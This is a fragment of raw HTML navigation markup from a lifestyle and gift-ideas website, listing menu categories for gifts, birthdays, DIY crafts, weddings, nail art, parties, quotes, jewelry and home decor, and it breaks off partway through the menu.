				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#dda9b5b8aeb5b4b3a4b4b9b8bcae9dbab0bcb4b1f3beb2b0"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
